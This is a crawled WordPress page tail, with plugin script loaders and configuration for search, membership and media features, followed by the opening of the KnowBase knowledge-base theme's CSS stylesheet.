window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/aclcop.cloudware.ng\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/aclcop.cloudware.ng\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.asl_url = "https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4758; window.ASL.version = 4758; window.ASL.pageHTML = ""; window.ASL.additional_scripts = [{"handle":"wd-asl-ajaxsearchlite","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-prereq.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-core","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-core.js","prereq":[]},{"handle":"wd-asl-ajaxsearchlite-vertical","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-results-vertical.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-autocomplete","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-autocomplete.js","prereq":["wd-asl-ajaxsearchlite"]},{"handle":"wd-asl-ajaxsearchlite-load","src":"https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/js\/min\/plugin\/optimized\/asl-load.js","prereq":["wd-asl-ajaxsearchlite-autocomplete"]}]; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/aclcop.cloudware.ng\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.css_async = false; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-prereq.js?ver=4758" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-core.js?ver=4758" id="wd-asl-ajaxsearchlite-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-results-vertical.js?ver=4758" id="wd-asl-ajaxsearchlite-vertical-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-autocomplete.js?ver=4758" id="wd-asl-ajaxsearchlite-autocomplete-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-load.js?ver=4758" id="wd-asl-ajaxsearchlite-load-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ajax-search-lite/js/min/plugin/optimized/asl-wrapper.js?ver=4758" id="wd-asl-ajaxsearchlite-wrapper-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.6.10" id="um_crop-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.6.10" id="um_modal-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.6.10" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.6.10" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.6.10" id="um_datetime-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.6.10" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.6.10" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.6.10" id="um_raty-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.6.10" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.6.10" id="um_scrollbar-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.6.10" id="um_functions-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.6.10" id="um_responsive-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.6.10" id="um_conditional-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"67108864","nonce":"51f85ed6b3"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.6.10" id="um_scripts-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.6.10" id="um_profile-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.6.10" id="um_account-js"></script>
<script defer type="text/javascript" src="https://aclcop.cloudware.ng/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1693559746" id="akismet-frontend-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://aclcop.cloudware.ng/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aclcop.cloudware.ng/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://aclcop.cloudware.ng/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://aclcop.cloudware.ng/wp-content/themes/knowbase/style.css?ver=6.9
body_size: 70658
content:
/*
Theme Name: KnowBase
Description: A Knowledge Base, Faq, Helpdesk & bbPress WordPress Theme. Online Documentation: http://themestate.com/docs/knowbase/
Theme URI: http://themestate.com/docs/knowbase/
Author: Dannci & Themnific 
Author URI: https://wpmasters.org/
Version: 1.3
Text Domain: knowbase
Tags: two-columns,three-columns,left-sidebar,right-sidebar,flexible-header,custom-background,custom-colors,custom-header,custom-menu,editor-style,featured-images,full-width-template,microformats,post-formats,sticky-post,theme-options,translation-ready
License: GNU/GPL Version 2 or later. 
License URI: http://www.gnu.org/licenses/gpl.html 
Copyright: (c) 2021 - 2022 Dannci & wpmasters

*/

/*

[Table of contents]

1. CSS Resets & Clearfix
2. Body & Default Styling
3. Headings
4. Header / #header
5. Navigation / #navigation
6. Blog + Archives / .blogger
7. Sidebar / #sidebar
8. Single / .tmnf_single
9. Forms / 
10. Comments / #comments
11. Footer / #footer
12. Plugins /
13. Widgets / .sidebar_item


*/
 
/* 1. CSS Resets & Clearfix****************************************************************************************************************************************************************************************/
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,address,cite,code,del,dfn,em,img,ins,q,small,strong,sub,sup,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{
    border:0;
    margin:0;
    padding:0
}
article,aside,figure,figure img,figcaption,hgroup,footer,header,nav,section,video,object{
    display:block
}
a img{
    border:0;
     display:block;
}
figure{
    position:relative;
     overflow:hidden;
     margin:0;
}
 body{
     overflow:visible !important;
     line-height:1.9;
}
 body.admin-bar{
     padding-top:32px;
}
 * {
     -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
     box-sizing: border-box;
}
 .clearfix:after {
     content: "\00A0";
     display: block;
     clear: both;
     visibility: hidden;
     line-height: 0;
     height: 0;
}
 .clearfix{
     display:block;
}
 html[xmlns] .clearfix {
     display: block;
}
 * html .clearfix{
     height: 1%;
}
 .clearfix {
     display: block 
}
 pre{
     overflow-x:scroll;
}
 .wrapper_main, .wrapper{
     max-width:100%;
     overflow:hidden;
}
 .wrapper{
     overflow: visible;
}
/* 2. Body & Default styling****************************************************************************************************************************************************************************************/
 html, body {
     height: 100%;
     margin:0;
     padding:0;
}
 img,.imgwrap{
     max-width:100%;
     height:auto;
     overflow: hidden;
     display:block;
}
 ol, ul {
     list-style-position: inside;
}
 ul.children{
     margin-left:15px;
     list-style-type:none;
}
 .tmnf_tranz,.tmnf_icon,.menu a,.tptn_thumb,.event_item,.event_item img,.wpm_eleslider .owl-dot:after{
     -webkit-transition: all .5s ease;
     -moz-transition: all .5s ease;
     transition: all .5s ease;
}
 a,a:hover,.ribbon,.ribbon a{
     text-decoration:none;
     -webkit-transition: all .5s ease;
     -moz-transition: all .5s ease;
     transition: all .5s ease;
}
 .rad, #bbpress-forums ul.bbp-forums{
     -moz-border-radius:5px;
     -webkit-border-radius:5px;
     -ms-border-radius:5px;
     border-radius:5px;
}
 .rad_big, .cat_nr, .tmnf_social_icons li a, #main-nav>li.special>a{
     -moz-border-radius:40px;
     -webkit-border-radius:40px;
     -ms-border-radius:40px;
     border-radius:40px;
}
 .ghost{
     overflow:hidden;
}
 small, .small{
     font-size:80% !important;
}
 b, strong {
     font-weight: 600;
}
 .fl{
     float:left !important;
}
 .fr{
     float:right !important;
}
 .cntr{
     text-align:center;
}
 .tmnf_border{
     border-style: solid;
}
 .slant{
     font-weight:normal;
     font-style:italic;
}
 .italic{
     font-style:italic !important 
}
 hr{
     background:#eee !important;
     border:none !important;
}
 .screen-reader-text {
     border: 0;
     clip: rect(1px, 1px, 1px, 1px);
     clip-path: inset(50%);
     height: 1px;
     margin: -1px;
     overflow: hidden;
     padding: 0;
     position: absolute;
     width: 1px;
     word-wrap: normal !important;
}
 .screen-reader-text:focus {
     background-color: #eee;
     clip: auto !important;
     clip-path: none;
     color: #444;
     display: block;
     font-size: 1em;
     height: auto;
     left: 5px;
     line-height: normal;
     padding: 15px 23px 14px;
     text-decoration: none;
     top: 5px;
     width: auto;
     z-index: 100000;
    /* Above WP toolbar. */
}
 .tmnf_hide{
     display:none !important;
}
 .tmnf_icon{
     position:absolute;
     top:30px;
     left:30px;
     z-index:2;
     background:rgba(0,0,0,.15);
     width:32px;
     height:32px;
     text-align:center;
     padding:9px 0;
     font-size:14px;
}
 .tmnf_gradient, .mag_item_overlay.has-post-thumbnail .item_inn{
     background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.55) 56%, rgba(0,0,0,0.55) 100%);
     background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.55) 56%,rgba(0,0,0,0.55) 100%);
     background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.55) 56%,rgba(0,0,0,0.55) 100%);
     filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 );
}
/* 3. Headings ****************************************************************************************************************************************************************************************/
 h1,h2,h3,h4,h5,h6{
     line-height:1.2;
}
 h1{
     margin:15px 0;
     padding:0;
     letter-spacing:-0.03em;
}
 h2{
     margin:20px 0;
     padding:0;
     letter-spacing:-0.03em;
}
 h3{
     margin:25px 0 15px 0;
     padding:0;
     letter-spacing:-0.01em;
}
 h4{
     margin:15px 0 10px 0;
     padding:0;
     letter-spacing:-0.01em;
}
 h5,h6{
     margin:5px 0;
     padding:0;
     letter-spacing:-0.01em;
}
 .tmnf_archive_subtitle{
     letter-spacing:0;
     clear:both;
     display:block;
     margin:20px 0 0 0;
     max-width:60%;
     line-height:1.7;
}
 .tmnf_sidebar_null .tmnf_archive_subtitle{
     margin:20px auto 0 auto;
}
 .main_breadcrumbs{
     padding:0 0;
     overflow: hidden;
}
 .home .main_breadcrumbs, .error404 .main_breadcrumbs, .search .main_breadcrumbs, .page-template-homepage .main_breadcrumbs, .archive .main_breadcrumbs, body.blog .main_breadcrumbs{
     display:none;
}
 .main_breadcrumbs span{
     padding:0 20px 0 0;
     margin:0 5px 0 0;
     position:relative;
     line-height:1.5;
}
 body.bbpress .main_breadcrumbs>span{
     display: none;
}
 .main_breadcrumbs span:after {
     position:absolute;
     height:1px;
     width:10px;
     content:'/';
     display:block;
     top:-1px;
     right:3px;
     text-indent: 0 !important;
}
 .main_breadcrumbs span:last-child{
     padding:0 0 0 0;
     margin:0 0 0 0;
}
 .main_breadcrumbs span:last-child:after {
     display:none;
}
/* 4. Header / #header****************************************************************************************************************************************************************************************/
 #header{
     padding:0 0 0 0;
     overflow: visible;
     float:none;
     display:block;
     border-width:0 0 1px 0;
     position:relative;
     z-index:99;
}
 .admin-bar #header{
}
 #header h1{
     display:block;
     position:relative;
     margin:0 0;
     float:none;
    /* VAR */
     max-width:100%;
     text-align:center;
}
 #header img{
     margin:0 auto;
     display:block;
     float:none;
    /* VAR */
     max-width:100%;
     padding:0 0;
}
 #titles{
     float:left;
     display:block;
     padding:0 40px 0 0;
     position:relative;
     z-index:99;
     text-align:center;
     margin:0 0 0 0;
}
 #titles .logo{
     display:block;
}
 #titles .logo_inv{
     display:none;
}
 .header_ad{
     position: absolute;
     top:50%;
     margin:-12px -8px 0 0;
     right:20px;
     font-size:14px;
}
 .header_ad a{
     padding:4px 8px;
}
/* 5. Navigation / #navigation****************************************************************************************************************************************************************************************/
 .tmnf_navigation_wrap{
     display:inline;
     width:100%;
}
 .tmnf_menu_row{
     display:flex;
     text-align:center;
}
 #navigation{
     z-index:10;
     padding:0 0 0 30px;
     position:relative;
     width:auto;
    display: flex;
     display: table-cell \9;
     width: auto;
     float:none;
     margin-left:auto;
     margin-right:auto;
}
 head_logo_next_alt #navigation{
     padding:0 30px 
}
 .nav {
     padding: 0;
     list-style: none;
     line-height: 1;
     display:block;
     z-index:99;
}
 .nav a {
     position: relative;
     display: block;
     z-index: 1;
     padding: 15px 0;
     text-decoration: none;
}
 .nav a i{
     margin:-3px 2px 0px 0;
     vertical-align: middle;
}
 .nav>li>a{
     display: block;
     padding:15px 0 11px 0;
     text-decoration: none;
     line-height:1.3;
     border-bottom:none;
     text-align:left;
     border-bottom:2px solid rgba(0,0,0,0);
     letter-spacing:0.04em;
}
 .nav li a .menu-item-description{
     display: none;
     padding-top:6px;
     margin-bottom:-1px;
     letter-spacing:0.02em;
     font-size:11px !important;
     text-align:left;
     font-weight:400;
     opacity:.7;
}
 .nav>li>a>.menu-item-description{
     display:block;
}
 .nav li {
     display:block;
     position: relative;
}
 .nav>li {
     margin:0;
     -webkit-backface-visibility: hidden;
}
 .nav li ul {
     margin:0 0 0 0;
     padding:0 0;
     width:210px;
     position: absolute;
     border-radius: 0 5px 5px 5px;
     z-index:9;
}
 .nav li ul.sub-menu{
     -webkit-box-shadow: 0 0 7px -2px rgba(0,0,0,0.1);
     -moz-box-shadow: 0 0 7px -2px rgba(0,0,0,0.1);
     box-shadow: 0 0 7px -2px rgba(0,0,0,0.1);
     padding:6px 0 !important;
}
 .nav li.mega ul.sub-menu{
     -webkit-box-shadow: none;
     -moz-box-shadow: none;
}
 .nav li ul li>a {
     margin:0 20px;
     padding:11px 0px;
     border-bottom:1px dotted rgba(255,255,255,.15);
     text-align:left;
     line-height:1.5;
     -moz-transition: none;
     -webkit-transition: none;
     -o-transition: none;
     transition: none;
     -ms-transition: none;
}
 .nav li ul li>a:hover, .nav li ul li.current-menu-item>a{
     opacity:.7;
}
 .nav li ul li.current-menu-item>a{
     text-decoration:underline;
     font-weight:500px;
}
 .nav li ul li a i{
     margin-right:5px !important;
}
 .nav li ul li:last-child>a{
     border-bottom:none;
}
 .nav>li>ul{
     z-index:9;
     margin:0 0 0 0;
     padding:0 0 0 0;
}
 .nav>li>ul:after {
     border-width: 8px 0 0 8px;
     border-color: transparent transparent transparent #000;
     border-style: solid;
     bottom: 100%;
     content: "";
     height: 0;
     position: absolute;
     left:0;
     top:-8px;
     width: 0;
}
 .nav>li>ul>li,.nav li ul ul li{
     width:100%;
     max-width:250px;
}
 .nav li ul ul{
     margin: -50px 0 0 208px;
}
/* .nav>li:nth-last-child(1) ul ul, .head_logo_next .nav>li:nth-last-child(2) ul ul, .head_logo_next .nav>li:nth-last-child(3) ul ul, .head_logo_next .nav>li:nth-last-child(4) ul ul{
     margin:-50px 0 0 -208px;
}
 */
 .nav li.menu-item-has-children a,.nav li.page_item_has_children a {
     margin-right:15px !important;
}
 .menu-item-has-children>a::after {
     position:absolute;
     content: "\2193";
     height:4px;
     width: 4px;
     top:calc(50% - 5px);
     right:-10px;
     opacity:.7;
     font-size:80% !important;
     font-weight:normal;
     font-family:Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
}
 .nav li ul li.menu-item-has-children > a::after{
     right:0;
     top:calc(50% - 8px);
}
 .nav li ul {
     position: absolute;
     left: -999em;
}
 .nav li:hover, .nav li.hover{
     position: static;
}
 .nav li:hover ul ul,.nav li.sfhover ul ul,.nav li:hover ul ul ul,.nav li.sfhover ul ul ul,.nav li:hover ul ul ul ul,.nav li.sfhover ul ul ul ul {
     left: -999em;
}
 .nav li:hover ul,.nav li.sfhover ul,.nav li li:hover ul,.nav li li.sfhover ul,.nav li li li:hover ul,.nav li li li.sfhover ul,.nav li li li li:hover ul,.nav li li li li.sfhover ul, li.menu-item-has-children[aria-expanded="true"]>ul{
     left: auto;
}
 #main-nav{
     position:relative;
     margin:0 0 -1px 0;
     padding:0 0 0 0;
     width:100%;
     z-index:99;
}
 #main-nav>li{
     margin:0 0;
     padding-left:10px;
     padding-right:10px;
     display: inline;
     float:left;
     text-align:center;
     position:relative;
}
 #main-nav>li:first-child{
    padding-left:0;
}
 #main-nav>li:last-child{
    padding-right:0;
}
 #main-nav>li.special{
     float:right;
     margin-top:-2px;
     margin-bottom:-2px;
    padding-right:0;
     padding-left:15px;
}
 #main-nav>li.special>a{
     padding:15px 34px 15px 34px;
     -moz-transition: none;
     -webkit-transition: none;
     -o-transition: none;
     transition: none;
     -ms-transition: none;
}
 #main-nav>li.special>a:hover,
 #main-nav>li.special.current-menu-item>a{
    border-bottom:2px dotted rgba(255,255,255,0) !important;
}
 #main-nav>li.special>a .menu-item-description{
    opacity:.6
}
 #main-nav>li.special>a:hover .menu-item-description{
    opacity:.9
}
 #main-nav>li.special>a i{
}
 #main-nav>li.special_alt{
     margin-left: -80px;
}
 #main-nav>li.special_alt>a{
     padding-left: 90px;
     opacity: .8;
}
 .newitem>a{
     position:relative;
}
 .newitem>a:after{
     position:relative;
     content:'NEW';
     background:#f00;
     color:#fff;
    vertical-align: top;
     font-size:10px;
     margin:0 0 0 4px;
     padding:0 3px;
}
 #main-nav>li.kill, #main-nav>li.kill a{
    pointer-events:none;
}
 .header_icon{
     border-width:0 1px 0 1px;
}
 .header_icon a{
     padding: 11px 25px 18px 25px;
     display:block;
}
 .header_icon i{
     margin:0 8px 0 0;
     font-size:17px;
}
/* @mega menu ***************************/
 @supports not (-ms-high-contrast: none) {
     #main-nav{
         position:relative;
         -webkit-transform: rotate(0deg);
         -moz-transform: rotate(0deg);
         -ms-transform: rotate(0deg);
         -o-transform: rotate(0deg);
         transform: rotate(0deg);
         display:inline-block;
    }
     .nav li.mega>ul.sub-menu{
        position:fixed;
    }
     .nav li.mega:hover>ul.sub-menu, li.mega[aria-expanded="true"]>ul.sub-menu{
         top:calc(100% - 1px);
         left:0;
         width:100%;
         margin-top:0;
    }
     .nav li.mega>ul.sub-menu{
         width:100%;
         padding:25px 20px !important;
    }
     .nav li.mega>ul.sub-menu>li{
         float:left;
         width:25%;
         max-width:25%;
         position: relative !important;
    }
     .nav li.mega>ul.sub-menu>li>a{
         font-weight:600 !important;
         font-size:17px !important
    }
     .nav li.mega>ul.sub-menu>li ul, .nav li.mega>ul.sub-menu>li ul ul, .nav li.mega>ul.sub-menu>li ul ul ul{
         position:relative !important;
         left:auto !important;
         margin:0 0 0 0 !important;
         width:calc(100% - 10px);
    }
